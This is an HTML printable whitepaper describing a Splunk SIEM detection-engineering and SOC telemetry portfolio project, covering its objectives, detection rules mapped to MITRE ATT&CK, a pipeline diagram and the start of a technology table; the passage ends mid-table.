


<file: reports/Project_Architecture_and_Guide_Printable.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Splunk SIEM Detection Engineering & SOC Telemetry Platform - Technical Architecture & Complete Guide</title>
  <style>
    /* ==============================================================================
       CYBER DEFENSE PRINTABLE ARCHITECTURE & GUIDE - PALETTE & PRINT RULES
       Palette Tokens: #001C32, #1B3561, #27D38C, #7CBFF1, #71D98C, #EAFBEE, #D6FBE0
       ============================================================================== */
    :root {
      --bg-dark: #001C32;
      --bg-card: #08223c;
      --bg-card-subtle: #0f2c4d;
      --border-color: #1B3561;
      --border-accent: #27D38C;
      --accent-green: #27D38C;
      --accent-cyan: #7CBFF1;
      --accent-mint: #71D98C;
      --accent-red: #ef4444;
      --accent-amber: #f59e0b;
      --accent-purple: #a855f7;
      --text-main: #EAFBEE;
      --text-muted: #c2dbe9;
      --text-dim: #7da5c2;
    }

    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background: #001424;
      color: var(--text-main);
      line-height: 1.55;
      font-size: 13px;
      padding: 20px;
    }

    /* Print Controls Bar */
    .print-control-bar {
      position: sticky;
      top: 10px;
      z-index: 1000;
      max-width: 960px;
      margin: 0 auto 20px auto;
      background: rgba(8, 34, 60, 0.95);
      backdrop-filter: blur(10px);
      border: 1px solid var(--accent-green);
      border-radius: 8px;
      padding: 10px 18px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      box-shadow: 0 4px 20px rgba(0, 0, 0, 0.5);
    }
    .print-btn {
      background: linear-gradient(135deg, #27D38C, #7CBFF1);
      color: #001C32;
      font-weight: 700;
      border: none;
      padding: 8px 18px;
      border-radius: 6px;
      cursor: pointer;
      font-size: 13px;
      display: flex;
      align-items: center;
      gap: 6px;
      transition: all 0.2s;
    }
    .print-btn:hover {
      opacity: 0.9;
      transform: translateY(-1px);
    }

    /* Page Container */
    .doc-page {
      max-width: 960px;
      margin: 0 auto 30px auto;
      background: var(--bg-dark);
      border: 1px solid var(--border-color);
      border-radius: 10px;
      padding: 40px;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
    }

    /* Typography */
    h1, h2, h3, h4 {
      color: #ffffff;
      font-weight: 700;
      letter-spacing: -0.01em;
    }
    h1 { font-size: 22px; margin-bottom: 4px; }
    h2 { font-size: 16px; margin-top: 28px; margin-bottom: 12px; border-bottom: 1px solid var(--border-color); padding-bottom: 6px; display: flex; align-items: center; gap: 8px; color: var(--accent-cyan); }
    h3 { font-size: 14px; margin-top: 18px; margin-bottom: 8px; color: var(--accent-mint); }
    h4 { font-size: 12.5px; margin-top: 12px; margin-bottom: 6px; color: var(--text-main); }
    p { margin-bottom: 10px; color: var(--text-muted); font-size: 12.5px; }

    .font-mono {
      font-family: "SFMono-Regular", Consolas, "Liberation Mono", Menlo, Courier, monospace;
    }
    .text-green { color: var(--accent-green) !important; }
    .text-cyan { color: var(--accent-cyan) !important; }
    .text-red { color: var(--accent-red) !important; }
    .text-amber { color: var(--accent-amber) !important; }
    .text-purple { color: var(--accent-purple) !important; }
    .text-dim { color: var(--text-dim) !important; }

    /* Header Banner */
    .doc-header-table {
      width: 100%;
      border-bottom: 2px solid var(--accent-green);
      padding-bottom: 15px;
      margin-bottom: 20px;
    }
    .doc-badge {
      display: inline-block;
      font-size: 10px;
      font-weight: 800;
      padding: 3px 8px;
      border-radius: 4px;
      background: rgba(39, 211, 140, 0.15);
      color: var(--accent-green);
      border: 1px solid var(--accent-green);
      letter-spacing: 0.05em;
      margin-bottom: 6px;
    }
    .meta-grid {
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      gap: 10px;
      background: var(--bg-card);
      border: 1px solid var(--border-color);
      border-radius: 8px;
      padding: 12px 16px;
      margin-bottom: 20px;
    }
    .meta-item .label {
      font-size: 10px;
      color: var(--text-dim);
      text-transform: uppercase;
      font-weight: 700;
      display: block;
    }
    .meta-item .val {
      font-size: 12px;
      color: var(--text-main);
      font-weight: 600;
    }

    /* Diagram Styles */
    .diagram-container {
      background: #041424;
      border: 1px solid var(--border-color);
      border-radius: 8px;
      padding: 18px;
      margin: 16px 0;
      text-align: center;
    }
    .diagram-title {
      font-size: 11px;
      font-weight: 700;
      color: var(--accent-cyan);
      text-transform: uppercase;
      letter-spacing: 0.05em;
      margin-bottom: 12px;
      text-align: left;
    }
    .flow-steps {
      display: flex;
      justify-content: space-between;
      align-items: center;
      gap: 8px;
      flex-wrap: nowrap;
    }
    .flow-node {
      background: var(--bg-card);
      border: 1px solid var(--border-color);
      border-radius: 6px;
      padding: 10px 8px;
      flex: 1;
      font-size: 11px;
      text-align: center;
      box-shadow: 0 2px 8px rgba(0,0,0,0.3);
    }
    .flow-node strong {
      display: block;
      color: #ffffff;
      font-size: 11px;
      margin-bottom: 3px;
    }
    .flow-node span {
      font-size: 9.5px;
      color: var(--text-dim);
      display: block;
      line-height: 1.3;
    }
    .flow-node.active-node {
      border-color: var(--accent-green);
      background: rgba(39, 211, 140, 0.08);
    }
    .flow-arrow {
      color: var(--accent-green);
      font-size: 14px;
      font-weight: bold;
    }

    /* Tables */
    .doc-table {
      width: 100%;
      border-collapse: collapse;
      margin: 14px 0;
      font-size: 11.5px;
    }
    .doc-table th {
      background: #08223c;
      color: var(--accent-cyan);
      font-weight: 700;
      text-align: left;
      padding: 8px 10px;
      border: 1px solid var(--border-color);
      font-size: 11px;
      text-transform: uppercase;
      letter-spacing: 0.03em;
    }
    .doc-table td {
      padding: 8px 10px;
      border: 1px solid var(--border-color);
      color: var(--text-muted);
      vertical-align: top;
    }
    .doc-table tr:nth-child(even) td {
      background: rgba(8, 34, 60, 0.4);
    }

    /* Badges */
    .badge {
      display: inline-block;
      font-size: 9.5px;
      font-weight: 700;
      padding: 2px 6px;
      border-radius: 4px;
      font-family: monospace;
    }
    .badge-critical { background: rgba(239, 68, 68, 0.2); color: #ef4444; border: 1px solid #ef4444; }
    .badge-high { background: rgba(245, 158, 11, 0.2); color: #f59e0b; border: 1px solid #f59e0b; }
    .badge-success { background: rgba(39, 211, 140, 0.2); color: #27D38C; border: 1px solid #27D38C; }
    .badge-cyan { background: rgba(124, 191, 241, 0.2); color: #7CBFF1; border: 1px solid #7CBFF1; }

    /* Key-Value Callouts */
    .callout-box {
      background: rgba(15, 44, 77, 0.6);
      border-left: 3px solid var(--accent-green);
      border-radius: 0 6px 6px 0;
      padding: 12px 14px;
      margin: 14px 0;
    }
    .callout-title {
      font-weight: 700;
      color: #ffffff;
      font-size: 12px;
      margin-bottom: 4px;
      display: flex;
      align-items: center;
      gap: 6px;
    }

    /* Glossary Grid */
    .glossary-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 12px;
      margin: 14px 0;
    }
    .glossary-card {
      background: var(--bg-card);
      border: 1px solid var(--border-color);
      border-radius: 6px;
      padding: 10px 12px;
    }
    .glossary-term {
      font-weight: 700;
      color: var(--accent-cyan);
      font-size: 12px;
      margin-bottom: 3px;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }
    .glossary-def {
      font-size: 11px;
      color: var(--text-muted);
      line-height: 1.45;
    }

    /* Code blocks */
    pre, code {
      font-family: "SFMono-Regular", Consolas, monospace;
    }
    pre {
      background: #041424;
      border: 1px solid var(--border-color);
      border-radius: 6px;
      padding: 10px 12px;
      font-size: 11px;
      color: var(--accent-green);
      overflow-x: auto;
      margin: 8px 0;
      line-height: 1.45;
    }
    code {
      background: rgba(124, 191, 241, 0.12);
      color: var(--accent-cyan);
      padding: 1px 4px;
      border-radius: 3px;
      font-size: 11px;
    }

    /* Page Breaks for Print */
    @media print {
      body {
        background: #ffffff !important;
        color: #111827 !important;
        padding: 0 !important;
      }
      .print-control-bar { display: none !important; }
      .doc-page {
        max-width: 100% !important;
        margin: 0 !important;
        padding: 0 !important;
        border: none !important;
        box-shadow: none !important;
        background: #ffffff !important;
      }
      .page-break {
        page-break-before: always !important;
        margin-top: 20px !important;
      }
      h1, h2, h3, h4, strong { color: #111827 !important; }
      h2 { border-bottom: 1px solid #d1d5db !important; color: #1e3a8a !important; }
      p, td, .glossary-def, li { color: #374151 !important; }
      .meta-grid, .diagram-container, .glossary-card, .callout-box {
        background: #f9fafb !important;
        border: 1px solid #e5e7eb !important;
      }
      .flow-node {
        background: #ffffff !important;
        border: 1px solid #d1d5db !important;
      }
      .flow-node strong { color: #111827 !important; }
      .flow-node span { color: #6b7280 !important; }
      .doc-table th {
        background: #f3f4f6 !important;
        color: #1f2937 !important;
        border: 1px solid #d1d5db !important;
      }
      .doc-table td {
        border: 1px solid #e5e7eb !important;
        color: #1f2937 !important;
      }
      .doc-table tr:nth-child(even) td {
        background: #f9fafb !important;
      }
      pre {
        background: #f3f4f6 !important;
        color: #111827 !important;
        border: 1px solid #e5e7eb !important;
      }
      code {
        background: #f3f4f6 !important;
        color: #1e3a8a !important;
      }
      .badge-critical { background: #fee2e2 !important; color: #991b1b !important; border-color: #f87171 !important; }
      .badge-high { background: #fef3c7 !important; color: #92400e !important; border-color: #fcd34d !important; }
      .badge-success { background: #d1fae5 !important; color: #065f46 !important; border-color: #6ee7b7 !important; }
      .badge-cyan { background: #e0f2fe !important; color: #075985 !important; border-color: #7dd3fc !important; }
      @page {
        size: A4 portrait;
        margin: 12mm 15mm 15mm 15mm;
      }
    }
  </style>
</head>
<body>

  <!-- Floating Print Controls -->
  <div class="print-control-bar">
    <div>
      <span style="font-weight: 700; color: #ffffff; font-size: 13px;">Splunk SIEM Architecture & Operational Guide</span>
      <span style="font-size: 11px; color: var(--accent-green); margin-left: 8px;">● Publication Ready (A4 Portrait)</span>
    </div>
    <button class="print-btn" onclick="window.print()">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 6 2 18 2 18 9"/><path d="M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2"/><rect x="6" y="14" width="12" height="8"/></svg>
      <span>Print / Save as PDF</span>
    </button>
  </div>

  <div class="doc-page">

    <!-- Header Section -->
    <table class="doc-header-table">
      <tr>
        <td style="border: none; padding: 0;">
          <div class="doc-badge">TECHNICAL WHITEPAPER & OPERATIONAL SPECIFICATION</div>
          <h1>Enterprise Splunk SIEM Detection Engineering & SOC Telemetry Platform</h1>
          <p style="color: var(--accent-cyan); font-weight: 600; font-size: 13px; margin: 0;">
            Comprehensive System Architecture, Detection Methodologies, Security Glossary & Project Manual
          </p>
        </td>
        <td style="border: none; padding: 0; text-align: right; vertical-align: top;">
          <div class="badge badge-success" style="font-size: 11px; padding: 4px 8px;">VERSION 2.4.0 (FINAL)</div>
          <div class="font-mono text-dim" style="font-size: 10px; margin-top: 4px;">DOC-2026-ARCH-01</div>
        </td>
      </tr>
    </table>

    <!-- Meta Grid -->
    <div class="meta-grid">
      <div class="meta-item">
        <span class="label">Author / Role</span>
        <span class="val">SOC Analyst / Detection Engineer</span>
      </div>
      <div class="meta-item">
        <span class="label">SIEM Environment</span>
        <span class="val">Splunk Enterprise / ES</span>
      </div>
      <div class="meta-item">
        <span class="label">Compliance Frameworks</span>
        <span class="val">MITRE ATT&CK &bull; NIST 800-61</span>
      </div>
      <div class="meta-item">
        <span class="label">False-Positive Tuning</span>
        <span class="val text-green font-mono">35.2% Noise Reduction</span>
      </div>
    </div>

    <!-- =================================================================== -->
    <!-- SECTION 1: EXECUTIVE OVERVIEW & PROBLEM STATEMENT -->
    <!-- =================================================================== -->
    <h2>1. Executive Overview & Problem Statement</h2>
    <p>
      In high-volume Security Operations Centers (SOCs), analysts face two major bottlenecks: <strong>severe alert fatigue</strong> from raw un-tuned rule firings and <strong>steep learning curves for junior analysts (freshers)</strong> trying to decipher cryptic Windows Event and Sysmon telemetry. 
    </p>
    <p>
      This project demonstrates an enterprise-grade Splunk SIEM telemetry platform and correlation search engine designed to ingest multi-source enterprise logs, normalize raw entity fields, detect active adversary kill chains mapped to <strong>MITRE ATT&CK</strong>, and execute a mathematically proven <strong>35.2% false-positive noise reduction</strong>.
    </p>

    <div class="callout-box">
      <div class="callout-title">🎯 Core Objectives & Quantifiable Achievements</div>
      <p style="margin: 0; font-size: 11.5px;">
        1. <strong>Deterministic Detection:</strong> Engineered 6 SPL correlation rules capturing password spraying (4625), phishing macros (Sysmon 1 / 4104), LSASS dumping (Sysmon 10), and C2 beaconing (Sysmon 3).<br>
        2. <strong>Noise Reduction:</strong> Cut weekly false-positive alerts by <strong>35.2%</strong> (suppressing 500 noise alerts/week) using sliding temporal aggregation (<code>bin _time span=1m</code>) and dynamic service account lookup tables.<br>
        3. <strong>Analyst Triage MTTR:</strong> Decreased Mean Time to Respond from <strong>14.2 minutes down to 4.1 minutes</strong> with automated fresher diagnostics and 1-click forensic containment.
      </p>
    </div>

    <!-- =================================================================== -->
    <!-- SECTION 2: END-TO-END SYSTEM ARCHITECTURE -->
    <!-- =================================================================== -->
    <h2>2. End-to-End System Architecture</h2>
    <p>
      The platform operates as a high-throughput, client-side, zero-dependency SIEM engine that processes security telemetry in real-time. Below is the functional data pipeline architecture:
    </p>

    <div class="diagram-container">
      <div class="diagram-title">System Architecture: Telemetry Stream to Incident Containment</div>
      <div class="flow-steps">
        <div class="flow-node">
          <strong>1. Multi-Source Ingest</strong>
          <span>WinEvent 4625/4624<br>Sysmon 1/3/10/11<br>PowerShell 4104</span>
        </div>
        <div class="flow-arrow">&rarr;</div>
        <div class="flow-node active-node">
          <strong>2. Stream Sanitizer</strong>
          <span>Strips null bytes<br>Extracts IPv4 & Users<br>Collision Check</span>
        </div>
        <div class="flow-arrow">&rarr;</div>
        <div class="flow-node">
          <strong>3. Inverted Index Engine</strong>
          <span>Hash indexing<br>Sub-ms filter latency<br>Virtual Pagination</span>
        </div>
        <div class="flow-arrow">&rarr;</div>
        <div class="flow-node active-node">
          <strong>4. Threat Correlation</strong>
          <span>MITRE Matrix Map<br>Fresher Explainers<br>Temporal SPL Window</span>
        </div>
        <div class="flow-arrow">&rarr;</div>
        <div class="flow-node">
          <strong>5. Response & Report</strong>
          <span>1-Click Firewall Block<br>Host Quarantine<br>A4 PDF Incident Doc</span>
        </div>
      </div>
    </div>

    <!-- =================================================================== -->
    <!-- SECTION 3: TECHNOLOGIES & TOOLS USED -->
    <!-- =================================================================== -->
    <div class="page-break"></div>
    <h2>3. Technologies, Frameworks & Standards Stack</h2>
    <p>
      The project incorporates enterprise detection engineering standards and high-speed web technology:
    </p>

    <table class="doc-table">
      <thead>
        <tr>
          <th style="width: 22%;">Technology / Standard</th>
          <th style="width: 25%;">Component Layer</th>
          <th>Technical Purpose & Implementation in Project</th>
